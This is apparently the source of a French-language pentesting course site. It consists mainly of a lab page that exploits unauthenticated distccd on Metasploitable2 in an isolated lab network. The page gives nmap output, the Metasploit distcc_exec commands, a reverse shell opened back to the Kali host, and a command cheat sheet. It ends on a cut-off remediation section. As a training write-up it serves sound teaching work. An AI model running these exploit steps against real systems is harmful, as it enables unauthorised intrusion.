      const isDone = !!progress[c.id];
      const prereq = prereqLabel(c);
      const tag = c._published ? "a" : "div";
      const hrefAttr = c._published ? `href="${c.file}"` : "";
      return `
        <${tag} class="card ${c._published ? "is-link" : "is-locked"} ${isDone ? "is-done" : ""}" ${hrefAttr}>
          <div class="card-top">
            <div class="tags">
              <span class="tag main">${c.categoryMain}</span>
              <span class="tag">${c.categorySub}</span>
              <span class="tag technique">${c.technique}</span>
            </div>
            <div class="badges">
              <span class="score-badge" style="color:${dBand.color}; border:1px solid ${dBand.color}; background:${dBand.color}18;">
                <span class="lbl">Diff.</span>${c.difficulty}/10
              </span>
              <span class="score-badge" style="color:${pBand.color}; border:1px solid ${pBand.color}; background:${pBand.color}18;">
                <span class="lbl">Puiss.</span>${c.power}/5
              </span>
            </div>
          </div>
          <h3>#${c.id} — ${c.title}</h3>
          <p class="desc">${c.description}</p>
          ${prereq ? `<p class="prereq"><strong>Prérequis</strong> — ${prereq}</p>` : ""}
          <div class="card-bottom">
            ${c._published
              ? `<label class="done-toggle" data-course-id="${c.id}"><input type="checkbox" ${isDone ? "checked" : ""}> terminé</label>`
              : `<span class="soon">à venir</span>`}
            ${c._published ? `<span class="open">Ouvrir le cours →</span>` : ""}
          </div>
        </${tag}>
      `;
    }).join("");

    // le clic sur la case "terminé" ne doit pas déclencher l'ouverture du cours
    grid.querySelectorAll(".done-toggle").forEach(label=>{
      label.addEventListener("click", (e)=> e.stopPropagation());
      label.querySelector("input").addEventListener("change", (e)=>{
        const id = Number(label.getAttribute("data-course-id"));
        progress[id] = e.target.checked;
        saveProgress(progress);
        updateHeroProgress();
        renderGrid();
      });
    });
  }

  document.getElementById("search-input").addEventListener("input", (e)=>{
    state.query = e.target.value;
    renderGrid();
  });

  renderControls();
  detectPublished(courses).then(()=>{
    renderGrid();
    updateHeroProgress();
  });
</script>

</body>
</html>
</file>




<file: lab-distcc-exec.html>
<!DOCTYPE html>
<html lang="fr">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
<title>distccd — Exécution de code</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link href="https://fonts.googleapis.com/css2?family=Fraunces:opsz,wght@9..144,400;9..144,500;9..144,600&family=IBM+Plex+Sans:wght@400;500;600&family=IBM+Plex+Mono:wght@400;500&display=swap" rel="stylesheet">
<link rel="stylesheet" href="lab.css">
</head>
<body>

  <div class="wrap">
    <div class="hero">
      <p class="breadcrumb"><a href="index.html">← Hub</a></p>
      <p class="kicker">metasploitable2 :: recon → exploit → post-exploit</p>
      <h1>distccd<br>Exécution de code</h1>
      <p class="lead">Un service de compilation distribuée légitime, exposé sans authentification. Aucune backdoor injectée ici — juste une fonctionnalité mal configurée qui accepte n'importe quelle commande.</p>
      <div class="meta-row">
        <div class="meta-item"><span class="label">Cible</span><span class="value">Metasploitable2 · 192.168.56.20</span></div>
        <div class="meta-item"><span class="label">Attaquant</span><span class="value">Kali Linux · 192.168.56.10</span></div>
        <div class="meta-item"><span class="label">Réseau</span><span class="value">Réseau interne VirtualBox (isolé)</span></div>
        <div class="meta-item"><span class="label">Résultat</span><span class="badge">shell utilisateur (daemon)</span></div>
        <div class="meta-item"><span class="label">Difficulté</span><span class="score-badge" style="color:#5fd9a4; border:1px solid #5fd9a4; background:#5fd9a418;">2/10 · Introduction</span></div>
        <div class="meta-item"><span class="label">Puissance</span><span class="score-badge" style="color:#ff8a5c; border:1px solid #ff8a5c; background:#ff8a5c18;">3/5 · Shell utilisateur</span></div>
      </div>
    </div>
  </div>

  <div class="wrap">
    <section id="chrono">
      <h2 class="section-title">Chronologie</h2>
      <p class="section-intro">Quatre étapes : reconnaissance, choix du port, exploitation, vérification.</p>

      <h4 style="font-family:var(--mono); font-size:13px; color:var(--accent); margin:0 0 14px; font-weight:500;">Méthode exacte, en un coup d'œil</h4>
      <div class="playbook">
        <div class="playbook-row">
          <div class="playbook-num">1</div>
          <div class="playbook-what"><strong>Reconnaissance</strong><span>nmap -sV -sC</span></div>
          <div class="playbook-why">Repérer distccd sur le port 3632.</div>
        </div>
        <div class="playbook-row">
          <div class="playbook-num">2</div>
          <div class="playbook-what"><strong>Choix du port</strong><span>3632</span></div>
          <div class="playbook-why">Un service de compilation distribuée exposé sans authentification = exécution de commandes arbitraires.</div>
        </div>
        <div class="playbook-row">
          <div class="playbook-num">3</div>
          <div class="playbook-what"><strong>Exploitation</strong><span>use exploit/unix/misc/distcc_exec + run</span></div>
          <div class="playbook-why">Module Metasploit qui soumet une fausse tâche de compilation contenant la commande à exécuter.</div>
        </div>
        <div class="playbook-row">
          <div class="playbook-num">4</div>
          <div class="playbook-what"><strong>Vérification</strong><span>whoami / id</span></div>
          <div class="playbook-why">Le shell tourne sous l'utilisateur daemon — pas root.</div>
        </div>
      </div>

      <div class="timeline">

        <div class="step">
          <div class="step-num">1</div>
          <h3>Reconnaissance complète — nmap</h3>
          <div class="term">
            <div class="term-bar"><span class="dot"></span>kali@kali</div>
            <pre><span class="prompt">$</span> nmap -sV -sC 192.168.56.20<button class="copy-btn" type="button" data-copy="nmap -sV -sC 192.168.56.20" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="out">PORT     STATE SERVICE     VERSION</span>
<span class="out">21/tcp   open  ftp         vsftpd 2.3.4</span>
<span class="out">22/tcp   open  ssh         OpenSSH 4.7p1 Debian 8ubuntu1</span>
<span class="out">23/tcp   open  telnet      Linux telnetd</span>
<span class="out">80/tcp   open  http        Apache httpd 2.2.8</span>
<span class="out">111/tcp  open  rpcbind     2 (RPC #100000)</span>
<span class="out">139/tcp  open  netbios-ssn Samba smbd 3.X - 4.X</span>
<span class="out">445/tcp  open  netbios-ssn Samba smbd 3.0.20-Debian</span>
<span class="out">1524/tcp open  ingreslock?</span>
<span class="out">2049/tcp open  nfs         2-4 (RPC #100003)</span>
<span class="out">3306/tcp open  mysql       MySQL 5.0.51a-3ubuntu5</span>
<span class="out">3632/tcp open  distccd     distccd v1 ((GNU) 4.2.4 (Ubuntu 4.2.4-1ubuntu4))</span>
<span class="out">5432/tcp open  postgresql  PostgreSQL DB 8.3.0 - 8.3.7</span>
<span class="out">5900/tcp open  vnc         VNC (protocol 3.3)</span>
<span class="out">6667/tcp open  irc         UnrealIRCd</span>
<span class="out">8180/tcp open  http        Apache Tomcat/Coyote JSP engine 1.1</span></pre>
          </div>
          <div class="explain">
            <span class="k">-sV</span><span class="v">version exacte.</span>
            <span class="k">-sC</span><span class="v">scripts NSE.</span>
            <span class="k">triage</span><span class="v">On cherche un service avec une configuration par défaut dangereuse — pas forcément une version ancienne.</span>
          </div>
        </div>

        <div class="step">
          <div class="step-num">2</div>
          <h3>Choix du port à cibler</h3>
          <div class="term">
            <div class="term-bar"><span class="dot"></span>rappel de la sortie nmap</div>
            <pre><span class="out">3632/tcp open  distccd     distccd v1 ((GNU) 4.2.4 (Ubuntu 4.2.4-1ubuntu4))</span></pre>
          </div>
          <div class="explain">
            <span class="k">indice</span><span class="v">« distccd » = service de compilation distribuée. Il accepte des tâches de compilation depuis n'importe qui, sans restriction réseau ni authentification.</span>
            <span class="k">à retenir</span><span class="v">Toute fonctionnalité légitime exposée sans contrôle d'accès devient une porte d'entrée. La question : « qui peut lui parler, et que peut-il faire pour eux ? »</span>
          </div>
        </div>

        <div class="step">
          <div class="step-num">3</div>
          <h3>Exploitation — module Metasploit</h3>
          <div class="term">
            <div class="term-bar"><span class="dot"></span>kali@kali</div>
            <pre><span class="prompt">$</span> msfconsole<button class="copy-btn" type="button" data-copy="msfconsole" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="prompt">msf ></span> use exploit/unix/misc/distcc_exec<button class="copy-btn" type="button" data-copy="use exploit/unix/misc/distcc_exec" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="prompt">msf exploit(distcc_exec) ></span> set RHOSTS 192.168.56.20<button class="copy-btn" type="button" data-copy="set RHOSTS 192.168.56.20" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="ok">RHOSTS => 192.168.56.20</span>
<span class="prompt">msf exploit(distcc_exec) ></span> run<button class="copy-btn" type="button" data-copy="run" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="out">[*] Started reverse TCP handler on 192.168.56.10:4444</span>
<span class="ok">[+] 192.168.56.20:3632 - Command shell session 1 opened (192.168.56.10:4444 -> 192.168.56.20:53583)</span></pre>
          </div>
          <div class="explain">
            <span class="k">distcc_exec</span><span class="v">module Metasploit qui exploite la configuration par défaut de distccd. Il soumet une fausse tâche de compilation contenant la commande à exécuter.</span>
            <span class="k">reverse shell</span><span class="v">Payload reverse : la cible rappelle Kali.</span>
            <span class="k">session</span><span class="v">Command shell session — pas de Meterpreter ici, directement un shell système.</span>
          </div>
        </div>

        <div class="step">
          <div class="step-num">4</div>
          <h3>Vérification — le niveau d'accès réel</h3>
          <div class="term">
            <div class="term-bar"><span class="dot"></span>shell</div>
            <pre><span class="prompt">$</span> whoami<button class="copy-btn" type="button" data-copy="whoami" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="out">daemon</span>
<span class="prompt">$</span> id<button class="copy-btn" type="button" data-copy="id" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="out">uid=1(daemon) gid=1(daemon) groups=1(daemon)</span></pre>
          </div>
          <div class="explain">
            <span class="k">daemon</span><span class="v">Le shell tourne sous l'utilisateur <strong>daemon</strong> (UID 1), pas root.</span>
            <span class="k">piège</span><span class="v">Ne pas confondre avec les backdoors vsftpd / UnrealIRCd qui donnaient directement root.</span>
            <span class="k">à retenir</span><span class="v">Le niveau d'accès dépend du compte de service compromis. Un service qui ne tourne pas en root limite l'impact.</span>
          </div>
        </div>

      </div>
    </section>

    <section id="cheatsheet">
      <h2 class="section-title">Commandes à retenir</h2>

      <div class="cheat-group">
        <h4>reconnaissance</h4>
        <table class="cheat">
          <tr><td class="cmd">nmap -sV -sC IP</td><td class="desc">ports + versions + scripts</td></tr>
        </table>
      </div>

      <div class="cheat-group">
        <h4>metasploit</h4>
        <table class="cheat">
          <tr><td class="cmd">use exploit/unix/misc/distcc_exec</td><td class="desc">charger le module</td></tr>
          <tr><td class="cmd">set RHOSTS IP</td><td class="desc">cible</td></tr>
          <tr><td class="cmd">run</td><td class="desc">lancer</td></tr>
        </table>
      </div>

      <div class="cheat-group">
        <h4>post-exploitation</h4>
        <table class="cheat">
          <tr><td class="cmd">whoami / id</td><td class="desc">identité et groupes</td></tr>
          <tr><td class="cmd">pwd / ls /</td><td class="desc">explorer le système</td></tr>
        </table>
      </div>
    </section>

    <section id="concepts">
      <h2 class="section-title">Ce qu'il faut vraiment comprendre</h2>
      <div class="concepts">
        <div class="concept">
          <h4>Fonctionnalité légitime mal exposée ≠ backdoor</h4>
          <p>vsftpd et UnrealIRCd avaient du code malveillant injecté. distccd est un logiciel parfaitement légitime. Sa faille n'est pas dans son code mais dans sa configuration par défaut : accepter des requêtes de n'importe qui.</p>
        </div>
        <div class="concept">
          <h4>« Compilation distribuée sans authentification »</h4>
          <p>distcc envoie des tâches de compilation à un serveur distant pour accélérer les builds. Sans authentification, n'importe qui peut soumettre une « compilation » qui est en fait une commande arbitraire.</p>
        </div>
        <div class="concept">
          <h4>daemon n'est pas root</h4>
          <p>Le shell obtenu s'exécute sous UID 1 (daemon), pas root. Un accès utilisateur limité signifie qu'une étape d'élévation de privilèges sera nécessaire.</p>
        </div>
      </div>
    </section>

    <section id="detection">
      <h2 class="section-title">Détection &amp; remédiation</h2>

      <div class="cheat-group">
        <table class="cheat">
          <tr><td class="cmd">ss -tulpn | grep 3632</td><td class="desc">vérifier l'interface d'écoute (0.0.0.0 = exposé)</td></tr>
          <tr><td class="cmd">iptables / pare-feu</td><td class="desc">restreindre l'accès à 127.0.0.1</td></tr>
